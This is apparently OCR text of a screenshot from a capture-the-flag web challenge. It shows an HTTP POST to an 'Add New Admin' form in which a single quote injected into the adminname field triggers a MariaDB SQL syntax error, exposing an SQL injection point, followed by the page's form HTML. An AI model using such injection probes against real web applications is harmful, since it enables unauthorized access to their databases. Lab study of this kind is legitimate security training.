 5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zej7uv4aqvlcbt6krjt.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://eci-2zej7uv4aqvlcbt6krjt.cloudeci1.ichunqiu.com/
admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695477785,1695541834,1695560990,1695641598;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1695641598;
PHPSESSID=2qvajfjhr4732sehee69ejbnlb; _ga=
GA1.2.1077192139.1695642026; _gid=
GA1.2.2054219167.1695642026; _gat=1; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642101.0.0.0
14 Connection: close
15
16 adminname=uglory'&loginid=111111&password=111111&
cnfirmpassword=111111&select=&submit=Submit
87
88 </section>
89 <section class="content home">
90 You have an error in your SQL syntax; check the
manual that corresponds to your MariaDB server
version for the right syntax to use near
'111111','111111','')' at line 1
91 <div class="container-fluid">
92 <div class="block-header">
93 <h2>
Add New Admin
</h2>
94 </div>
95 <div class="row clearfix">
96 <div class="col-lg-12 col-md-12 col-sm-12
col-xs-12">
97 <div class="card">
98
99 <form method="post" action="" name="
frmadminprofile" onSubmit="return
validateform()">
100
101
102 <div class="body">
103 <div class="row clearfix">
104 <div class="col-sm-12">
105 <div class="form-group">